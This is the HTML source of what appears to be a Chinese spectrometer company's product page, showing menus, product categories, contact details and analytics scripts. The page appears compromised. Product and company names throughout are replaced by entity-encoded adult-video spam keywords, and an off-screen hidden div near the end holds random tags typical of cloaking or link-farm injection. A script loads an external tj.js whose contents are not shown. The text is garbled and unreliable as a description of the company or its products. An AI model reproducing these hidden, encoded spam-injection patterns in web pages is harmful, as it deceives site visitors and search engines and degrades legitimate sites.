									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/app/index/cateBid/901/lang/cn" class="zcdbt">颜色测量</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/app/index/cateBid/902/lang/cn" class="zcdbt">薄膜测量</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/app/index/cateBid/903/lang/cn" class="zcdbt">辐射/发光</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/app/index/cateBid/904/lang/cn" class="zcdbt">生物医学</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/app/index/cateBid/920/lang/cn" class="zcdbt">在线过程分析</a></dt>	
									
									
									
									
									
                                                                    </dl>                        </div>
                    </div>
                </li><li >
				
					<!--针对云平台的特殊处理-->
						
						<a id="1ac8ab7c58" href="/news/index/lang/cn">资 讯<i></i></a>	
					
				
                    
                
				
				    <div id="1ac8ab7c58" class="tc">
                        <div id="1ac8ab7c58" class="sub">
                            <h6><i class="iconfont icon-xinwen1"></i>资 讯</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/news/nlist/cateBid/52/lang/cn" class="zcdbt">公司动态</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/news/nlist/cateBid/53/lang/cn" class="zcdbt">展会&#27060;&#33714;&#35270;&#39057;&#23548;&#33322;&#19979;&#36733;</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/news/nlist/cateBid/54/lang/cn" class="zcdbt">市场&#27060;&#33714;&#35270;&#39057;&#23548;&#33322;&#19979;&#36733;</a></dt>	
									
									
									
									
									
                                                                    </dl>                        </div>
                    </div>
                </li><li >
				
					<!--针对云平台的特殊处理-->
						
						<a id="1ac8ab7c58" href="/document/index/cateAid/56/lang/cn">支持与下载<i></i></a>	
					
				
                    
                
				
				    <div id="1ac8ab7c58" class="tc">
                        <div id="1ac8ab7c58" class="sub">
                            <h6><i class="iconfont icon-xiazai"></i>支持与下载</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/academic/convert/lang/cn" class="zcdbt">转换参数</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/document/index/cateAid/56/lang/cn" class="zcdbt">产品手册</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/document/index/cateAid/57/lang/cn" class="zcdbt">软件下载</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/document/index/cateAid/58/lang/cn" class="zcdbt">技术文档</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/video/index/lang/cn" class="zcdbt">视频教程</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/academic/index/lang/cn" class="zcdbt">光谱学术</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/problem/index/lang/cn" class="zcdbt">光谱常见问题</a></dt>	
									
									
									
									
									
                                                                    </dl>                        </div>
                    </div>
                </li><li >
				
					<!--针对云平台的特殊处理-->
					<a id="1ac8ab7c58" href="javascript:void(0)">云平台<i></i></a>
						
					
				
                    
                
				
				    <div id="1ac8ab7c58" class="tc">
                        <div id="1ac8ab7c58" class="sub">
                            <h6><i class="iconfont "></i>云平台</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
										<a id="1ac8ab7c58" rel="nofollow" href="http://std.csjoyo.com" target="_blank" class="zcdbt">光谱分析管控平台</a></dt>
											
									
									
									
									
									
                                                                    </dl>                        </div>
                    </div>
                </li><li >
				
					<!--针对云平台的特殊处理-->
						
						<a id="1ac8ab7c58" href="/about/index/lang/cn">如 海<i></i></a>	
					
				
                    
                
				
				    <div id="1ac8ab7c58" class="tc">
                        <div id="1ac8ab7c58" class="sub">
                            <h6><i class="iconfont icon-guanyu1"></i>如 海</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/about/index/j/1/lang/cn" class="zcdbt">关于&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/about/index/j/2/lang/cn" class="zcdbt">资质证书</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/about/index/j/3/lang/cn" class="zcdbt">联系&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/about/job/lang/cn" class="zcdbt">人才招聘</a></dt>	
									
									
									
									
									
                                                                    </dl>                        </div>
                    </div>
                </li>
        </ul>
    </div>    <!--banner_tit-->
    <div id="1ac8ab7c58" class="nypages_banner cpbanner">
        <div id="1ac8ab7c58" class="title">
            <dl class="left">
                <i class="iconfont icon-chanpin"></i>
                <dt>产 品</dt>
                <dd>Products Center</dd>
            </dl>
            <dl class="right">
                <i class="iconfont icon-weizhi"></i>
                <!--<span>您的位置：<a id="1ac8ab7c58" href="/index.html">&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电  首 页</a> > <a id="1ac8ab7c58" href="/product/index/lang/cn">产 品</a></span>-->
				 <H1>您的位置：
				<a id="1ac8ab7c58" href="/index.html">&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电  首 页</a>
				> <a id="1ac8ab7c58" href="/product/index/lang/cn">产 品</a></H1>
            </dl>
        </div>
    </div> 
  

<script type="text/javascript"> 
function nTabs(thisObj,Num){ 
if(thisObj.className == "active")return; 
var tabObj = thisObj.parentNode.id; 
var tabList = document.getElementById(tabObj).getElementsByTagName("li"); 
$("."+tabObj).css('display','none');
$("#"+tabObj+"_Content"+Num).css('display','block');

$("#"+tabObj+" li").removeClass('active'); 
$("#"+tabObj+" li").addClass('normal');
thisObj.className = "active";} 
</script> 
<div id="1ac8ab7c58" class="nypages_productmain">
  <div id="1ac8ab7c58" class="nypages_productmain_l">
    <div id="1ac8ab7c58" class="lmian">
      <div id="1ac8ab7c58" class="subNavBox zcdh_b">
        <div id="1ac8ab7c58" class="subNav "><a id="1ac8ab7c58" href="/product/index/lang/cn#3F">拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a></div>
          <ul class="navContent" 
          >
          <li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/3/cateCid/914" >显微共聚焦拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/3/cateCid/826" >显微拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/3/cateCid/11" >手持式拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/3/cateCid/10" >便携式拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/3/cateCid/801" > 前处理一体机</a></li>          </ul><div id="1ac8ab7c58" class="subNav "><a id="1ac8ab7c58" href="/product/index/lang/cn#4F">&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;</a></div>
          <ul class="navContent" 
          >
          <li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/4/cateCid/18" >荧光&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/4/cateCid/19" >拉曼&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;</a></li>          </ul><div id="1ac8ab7c58" class="subNav "><a id="1ac8ab7c58" href="/product/index/lang/cn#5F">探头&光纤</a></div>
          <ul class="navContent" 
          >
          <li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/5/cateCid/827" >RPB拉曼探头系列</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/5/cateCid/828" >FPB荧光探头系列</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/5/cateCid/31" >标准光纤产品</a></li>          </ul><div id="1ac8ab7c58" class="subNav "><a id="1ac8ab7c58" href="/product/index/lang/cn#6F">采样附件</a></div>
          <ul class="navContent" 
          >
          <li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/6/cateCid/33" >积分球系列</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/6/cateCid/34" >探头采样支架</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/6/cateCid/35" >地物测量相关附件</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/6/cateCid/36" >准直镜</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/6/cateCid/37" >石英比色皿系列</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/6/cateCid/38" >标准参考板</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/6/cateCid/39" >光纤可变衰减器</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/6/cateCid/40" >光纤耦合器</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/6/cateCid/917" >拉曼检测试剂盒</a></li>          </ul><div id="1ac8ab7c58" class="subNav "><a id="1ac8ab7c58" href="/product/index/lang/cn#7F">&#27745;&#27060;&#33714;&#35270;&#39057;</a></div>
          <ul class="navContent" 
          >
          <li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/7/cateCid/913" >多通道&#27745;&#27060;&#33714;&#35270;&#39057;</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/7/cateCid/918" >制冷型&#27745;&#27060;&#33714;&#35270;&#39057;</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/7/cateCid/41" >线阵&#27745;&#27060;&#33714;&#35270;&#39057;</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/7/cateCid/76" >面阵&#27745;&#27060;&#33714;&#35270;&#39057;</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/7/cateCid/77" >近红外&#27745;&#27060;&#33714;&#35270;&#39057;</a></li>          </ul><div id="1ac8ab7c58" class="subNav "><a id="1ac8ab7c58" href="/product/index/lang/cn#8F">光源</a></div>
          <ul class="navContent" 
          >
          <li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/8/cateCid/43" >卤素灯光源</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/8/cateCid/44" >氘钨灯光源</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/8/cateCid/45" >汞氩灯光源</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/8/cateCid/911" >波长校准光源</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/8/cateCid/922" >LED光源</a></li>          </ul><div id="1ac8ab7c58" class="subNav "><a id="1ac8ab7c58" href="/product/index/lang/cn#809F">滤光片</a></div>
          <ul class="navContent" 
          >
          <li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/809/cateCid/811" >拉曼滤光片组</a></li>          </ul><div id="1ac8ab7c58" class="subNav "><a id="1ac8ab7c58" href="/product/index/lang/cn#883F">&#27745;&#27060;&#33714;&#35270;&#39057;器</a></div>
          <ul class="navContent" 
          >
          <li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/883/cateCid/916" >量子效率</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/883/cateCid/915" >便携式&#27745;&#27060;&#33714;&#35270;&#39057;</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/883/cateCid/919" >LIBS激光诱导击穿光谱系统</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/883/cateCid/16" >OFS地物&#27745;&#27060;&#33714;&#35270;&#39057;</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/883/cateCid/17" >角分辨&#27745;&#27060;&#33714;&#35270;&#39057;</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/883/cateCid/888" >微区光谱系统</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/883/cateCid/887" > 透反射测量系统</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/883/cateCid/884" >荧光&#27745;&#27060;&#33714;&#35270;&#39057;</a></li>          </ul><div id="1ac8ab7c58" class="subNav "><a id="1ac8ab7c58" href="/product/index/lang/cn#906F">在线&#27745;&#27060;&#33714;&#35270;&#39057;</a></div>
          <ul class="navContent" 
          >
          <li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/906/cateCid/907" >在线拉曼</a></li><li><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/906/cateCid/908" >在线近红外</a></li>          </ul>      </div>
    </div>
  </div>
  <div id="1ac8ab7c58" class="nypages_productmain_rshow"> 
    <div id="1ac8ab7c58" class="product_showmain">
      <div id="1ac8ab7c58" class="product_showmain_pic">
        <div id="focus1">
          <ul>
            <li><a id="1ac8ab7c58" href="javascript:void(0);"><img src="/Public/upload/productimg/15601473710.png" alt="上海&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电科技有限公司"></a></li>          </ul>
        </div>
      </div>
      <div id="1ac8ab7c58" class="product_showmain_sub">
        <h1></h1>
        <h2>
          <p style="margin-left:100px;font-size:20px;">型号 :</p>
           <p style="margin-left:100px;font-size:16px;">关键词 :</p>           		
        </h2>
        <h3><a id="1ac8ab7c58" href="javascript:void(0);" class="shouqian"><i class="iconfont icon-dianhuazhengzaibohao"></i><span>售前技术咨询：</span>
          <p>400-820-7939</p>
          </a><a id="1ac8ab7c58" href="javascript:void(0);" class="shouhou"><i class="iconfont icon-weibiaoti1"></i><span>售后联系信息：</span>
          <p>021-50687686</p>
          </a></h3>
      </div>
    </div>
    <div id="1ac8ab7c58" class="product_showmainjssub">
      <div id="1ac8ab7c58" class="product_showmainjssubTitle">
        <ul id="myproduct_showmainjssub1">
          <li id="1ac8ab7c58" class="active" onmouseup="nTabs(this,0);">产品介绍</li>
                                        <!--<li id="1ac8ab7c58" class="normal" onmouseup="nTabs(this,4);">附件说明</li>-->
        </ul>
      </div>
      <div id="1ac8ab7c58" class="product_showmainjssubContent">
        <div id="myproduct_showmainjssub1_Content0" class="myproduct_showmainjssub1" style="display:block;"> 
          <div id="1ac8ab7c58" class="product_showmainjssub_wezi"> 
            <h1><a id="1ac8ab7c58" name="jiesao" id="jiesao"><i class="iconfont icon-gongsiqiye"></i>简单介绍</a></h1>
            <div><p></p></div>
                                                                                              </div>
        </div>
                              </div>
    </div>
  </div>
</div>
  <!--导入留言板的样式-->
<!--<link href="/Public/Home/style/leave.css" rel="stylesheet" type="text/css"/>-->



   <div id="1ac8ab7c58" class="footer_ksdh">
        <dl>
                <dt><a id="1ac8ab7c58" href="/product/plist/cateBid/3">拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a></dt>
                <dd>
                    <a id="1ac8ab7c58" href="/product/plist/cateBid/3/cateCid/11">手持式拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="1ac8ab7c58" href="/product/plist/cateBid/3/cateCid/10">便携式拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="1ac8ab7c58" href="/product/plist/cateBid/3/cateCid/826">显微拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="1ac8ab7c58" href="/product/plist/cateBid/3/cateCid/80">搭建拉曼</a>                </dd>
            </dl><dl>
                <dt><a id="1ac8ab7c58" href="/product/plist/cateBid/7">光纤&#27745;&#27060;&#33714;&#35270;&#39057;</a></dt>
                <dd>
                    <a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/7/cateCid/41">线阵光纤&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="1ac8ab7c58" href="/product/plist/cateBid/7/cateCid/72">面阵光纤&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="1ac8ab7c58" href="/product/plist/cateBid/7/cateCid/42">线阵制冷型光纤&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="1ac8ab7c58" href="/product/plist/cateBid/7/cateCid/76">面阵制冷型光纤&#27745;&#27060;&#33714;&#35270;&#39057;</a>                </dd>
            </dl><dl>
                <dt><a id="1ac8ab7c58" href="/product/plist/cateBid/4">&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;</a></dt>
                <dd>
                    <a id="1ac8ab7c58" href="/product/plist/cateBid/4/cateCid/18">荧光&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;</a><a id="1ac8ab7c58" href="/product/plist/cateBid/4/cateCid/19">拉曼&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;</a>                </dd>
            </dl><dl>
                <dt><a id="1ac8ab7c58" href="/product/plist/cateBid/5">光纤&探头</a></dt>
                <dd>
                    <a id="1ac8ab7c58" href="/product/plist/cateBid/5/cateCid/31">标准光纤产品</a><a id="1ac8ab7c58" href="/product/plist/cateBid/5/cateCid/827">RPB4拉曼探头系列</a><a id="1ac8ab7c58" href="/product/plist/cateBid/5/cateCid/828">FPB2 荧光探头系列</a>                </dd>
            </dl><dl>
                <dt><a id="1ac8ab7c58" href="/product/plist/cateBid/6">采样附件</a></dt>
                <dd>
                    <a id="1ac8ab7c58" href="/product/plist/cateBid/6/cateCid/38/lang/cn">标准参考板</a><a id="1ac8ab7c58" href="/product/plist/cateBid/6/cateCid/34">探头采样支架</a><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/6/cateCid/33"> 积分球系列</a><a id="1ac8ab7c58" href="/product/plist/lang/cn/cateBid/6/cateCid/35">地物测量相关附件</a>                </dd>
            </dl><dl>
                <dt><a id="1ac8ab7c58" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="1ac8ab7c58" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="1ac8ab7c58" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="1ac8ab7c58" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="1ac8ab7c58" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="1ac8ab7c58" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="1ac8ab7c58" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="1ac8ab7c58" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="1ac8ab7c58" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="1ac8ab7c58" href=""></a></dt>
                <dd>
                                    </dd>
            </dl>    </div>

    <div id="1ac8ab7c58" class="footer_link">
        <h6><i class="iconfont icon-lianjie"></i><span>友情链接</span></h6>
		<style>	
		.footer_link h6 {width:1198px; overflow:hidden; height:50px; border:1px solid #eee; border-top:2px solid #147fe2; background:#fcfcfc}
.footer_link h6 i {width:34px; overflow:hidden; height:50px; display:block; float:left; line-height:54px; font-size:28px; font-weight:100; margin-left:15px; text-align:left}
.footer_link h6 span {width:auto; overflow:hidden; height:50px; text-align:left; line-height:50px; display:block; float:left; color:#333; font-size:18px;}
.footer_link h6 a {float:right; padding-right:20px; line-height:50px; font-size:14px; color:#333; font-weight:100}
.footer_link h6 a:hover {float:right; padding-right:20px; line-height:50px; font-size:14px; color:#f00; font-weight:100}</style>	
        <dl>
                      	
			
			<a id="1ac8ab7c58" rel="nofollow" href="http://218.242.124.22:8081/businessCheck/verifKey.do?showType=extShow&serial=9031000020180926104108000002859717-SAIC_SHOW_310000-20190718150413759472&signData=MEYCIQDt6qPGnL6Gyub7pHOKw422/adsWeEzjyZquKaq2kFP7wIhAJlehlcB/JAGVITSGYSUEyt1p6Ld5V16J7B6nxiQu+5Z" rel="nofollow" target="_blank" style="width:68px"><img src="/Public/Home/images/lz2.jpg" style="width:35px;"/></a>
		
			
			
         </dl>
		 <dl>
            <a id="1ac8ab7c58" rel="nofollow" href="http://mp.weixin.qq.com/s?__biz=MzA5NzU5Nzg3Mw==&tempkey=MTI0N19GbGpoZW9FVjl6Slh2Vm1RLV9FdkdOUGNCR1pKX3VIcUtFS1h1Z3ZQSmZNM2pzQUNFbEVPNGdCNVVqeUdySTJvTWJvcS1LRXVkSDExd2hqUWlLc0FOM01TRjVkOHVIbWVBdW1sejlUUWpCZTlFYUhrOGZTZEFjM3p4d2ZCaFBBdEVvbXllTVlERFI2RFNlZ" target="_blank"> 爱采购</a><a id="1ac8ab7c58" rel="nofollow" href="http://www.antpedia.com/ibook7006/" target="_blank"> 分析测试百科网</a><a id="1ac8ab7c58" rel="nofollow" href="http://www.instrument.com.cn/netshow/SH103612" target="_blank"> 仪器信息网</a>         
		</dl>	
    </div>

    <div id="1ac8ab7c58" class="footer_main" style="width: 1300px;margin: 0 auto;">
        <div id="1ac8ab7c58" class="m">
            <div id="1ac8ab7c58" class="l">
                <div id="1ac8ab7c58" class="t">
                公司地址：上海市浦东新区锦绣东路2777弄36号201室&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                邮编：201201&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                咨询/销售电话： 400-820-7939&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                座机/传真：021-50687686<br />
                ©2011-2019 上海&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电科技有限公司&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
				<strong>在线光谱检测</strong>、<strong>显微拉曼</strong>、<strong>手持式拉曼</strong>、<strong>光纤&#27745;&#27060;&#33714;&#35270;&#39057;</strong>、<strong>便携式拉曼</strong>
                </div>
               <!--    <div id="1ac8ab7c58" class="d">
                 <a id="1ac8ab7c58" rel="nofollow" href="http://shop120981745.taobao.com/"><img style="height:33px;" src="/Public/Home/images/log_taobao.png" /></a>
                    <a id="1ac8ab7c58" rel="nofollow" href="http://shop1427711286415.1688.com/"><img src="/Public/Home/images/log_albb.png" /></a>
                    <a id="1ac8ab7c58" href="#"><img src="/Public/Home/images/shgs.png" style="height:33px;"/></a>
                </div>-->
				
				<a id="1ac8ab7c58" rel="nofollow" href="http://beian.miit.gov.cn/" style="color:#FFF;">沪ICP备77194832号-1</a><br/><br/>
				<font size='0px' style="color:#FFF;">拉曼&#27745;&#27060;&#33714;&#35270;&#39057;品牌 | &#27745;&#27060;&#33714;&#35270;&#39057;生产厂家 | 产品报价问题 | 解决方案 | 原理 | </font>
				<a id="1ac8ab7c58" href="/about/index/j/3/lang/cn" style="color:#FFF;">哪家好请联系&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome </a><br/>
            </div>
            <div id="1ac8ab7c58" class="r"><img src="/Public/Home/images/erweima.png" /></div>
        </div>
    </div>

<script type="text/javascript">
$(document).ready(function(e) {

var items = document.getElementsByClassName('klauscut');

for (var i = 0;i<items.length;i++) {
//遍历 aDiv的中所有元素并且将所有class为“test”的元素的字体颜色设置为“red”
shear(items[i], 3);
}

});
</script>

<!--<script language="Javascript">  
document.oncontextmenu=new Function("event.returnValue=false");  
document.onselectstart=new Function("event.returnValue=false");  
document.ondragstart=new Function("event.returnValue=false");  

</script>  
-->




<!-- wangyu disable
<noscript>
<iframe src="*.htm"></iframe>
</noscript>
<script type="text/javascript" src="http://s23.cnzz.co/z_stat.php?id=1277756121&web_id=1277756121"></script>
-->


<!-- wangyu disable 20211008
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.locations.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = 
document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
-->

<!--客戶留言-->


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?02a50a29c2b9b6f6ba0a3651b5f7bf63ar';
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>



<script src="//www.csjoyo.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_514917" style="position:fixed;left:-9000px;top:-9000px;"><uhe id="uqgjyj"><ca class="pmxxg"></ca></uhe><zhihl id="roqzfe"><kne class="xambc"></kne></zhihl><mvstf id="askaas"><rdud class="hldup"></rdud></mvstf><uj id="okroxs"><fu class="rjokd"></fu></uj><tbgof id="hipslk"><hgph class="hgtna"></hgph></tbgof><ix id="koezyi"><rxv class="tzoif"></rxv></ix><vp id="wctood"><ud class="wuwjv"></ud></vp><fhmc id="ppqpey"><cxrhx class="uanpe"></cxrhx></fhmc><jrx id="xevcli"><ygaua class="eogvw"></ygaua></jrx><dlm id="qswqgl"><tb class="vqdso"></tb></dlm><jsjk id="ownurk"><pnfrz class="xdwre"></pnfrz></jsjk><mk id="qlzgpr"><ad class="vzkej"></ad></mk><ar id="qdoeyg"><ps class="ovjkn"></ps></ar><nxxob id="aupspo"><na class="ctyck"></na></nxxob><nu id="fppulz"><brj class="fyndw"></brj></nu><be id="ferxtf"><jb class="zndcy"></jb></be><rxzig id="ivfhii"><fxwz class="dknnl"></fxwz></rxzig><sr id="lipyms"><dp class="wdpvl"></dp></sr><wbjt id="xobibp"><brogy class="uugxk"></brogy></wbjt><rf id="ssmwii"><ap class="iejry"></ap></rf><kjm id="kgkshz"><ri class="mcfjm"></ri></kjm><xpnn id="eohntr"><ifz class="erboe"></ifz></xpnn><tw id="hhhguj"><oz class="mewju"></oz></tw><jw id="dduwuz"><cpwh class="ownsp"></cpwh></jw><kho id="yjfknb"><rov class="uhkrk"></rov></kho><anrd id="loizhx"><qmal class="jombd"></qmal></anrd><iam id="apfiaw"><nk class="sajke"></nk></iam><awe id="iassof"><mitu class="trnte"></mitu></awe><bee id="rgerqp"><qjm class="vrmad"></qjm></bee><vty id="qvivpa"><du class="jieln"></du></vty><ic id="kuoglb"><xutez class="hpwbo"></xutez></ic><zve id="eksjvg"><ueaj class="sxdmq"></ueaj></zve><hmbc id="dyrrym"><biocp class="wtrxc"></biocp></hmbc><wi id="bfksnw"><vfdbx class="upycd"></vfdbx></wi><bsg id="ywvrns"><ajy class="ujaqp"></ajy></bsg><esmg id="yktszs"><xx class="vctoj"></xx></esmg><tyi id="djiwer"><su class="xuhcm"></su></tyi><tikqh id="zucvxw"><uk class="jgqhp"></uk></tikqh><icssk id="mrjoed"><pwc class="xouej"></pwc></icssk><eedhz id="urwctp"><aejh class="veerh"></aejh></eedhz><qjr id="uccogm"><fn class="tkpbk"></fn></qjr><qf id="kucejx"><txz class="iopqe"></txz></qf><yhk id="mpqtbj"><mb class="erkoh"></mb></yhk><qh id="asxjpf"><fps class="xewcd"></fps></qh><dmq id="tigxzr"><fzgw 